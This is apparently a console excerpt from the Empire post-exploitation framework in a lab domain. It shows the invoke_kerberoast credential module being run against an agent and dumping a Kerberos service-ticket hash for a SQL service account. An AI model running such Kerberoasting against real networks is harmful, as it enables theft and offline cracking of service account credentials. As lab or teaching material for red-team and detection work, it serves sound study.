 (Empire: powershell/credentials/invoke_kerberoast) > set Agent EZVY2HXN
(Empire: powershell/credentials/invoke_kerberoast) > execute
(Empire: powershell/credentials/invoke_kerberoast) >
Job started: W4XBE2
SamAccountName : SQLService
DistinguishedName : CN=SQLService,CN=Users,DC=testlab,DC=local
ServicePrincipalName : MSSQLSvc/PRIMARY.testlab.local:1433
Hash : $krb5tgs$unknown:30FFC786BECD0E88992CBBB017155C53$0343A9C
8A7EB90F059CD92B5271414AB510EFE9379DE1BACD22067FE4909DE3D
2D860320586DED3EF4DBE25A0D73329E4E47D3FD043D1BD5CCA668243
18632293476A5E741A444F0FA874C8DBF8059850F14929F52DAACFD13
BEEA754B27A0B190AC7AB53FC338F581E8AB76D002DF1E4619920AA4B
372219DAE3256BF8D38CB978ACE111ADE5ACB2F1ED9DDC85CC3E8A507
E90F57ECE329A9AE18F51C918DF9334BEC79C01C4DD4341BD2E1C1666
BB6AAB2F039046CC4A24B71A6640A4E0C7D8C012F8864079D0844D586
9F79B9F921281E501A2D7CAED59B44579AEAF2E4CCE638A0CF5252396
8FFD6C044D0101B40BE6318287A0A95A53EF031B80F63297F5568524B
695FCF15D576A1F7F74D12D3D20A88AC00DE32F0AAD6BADF96B0C28A4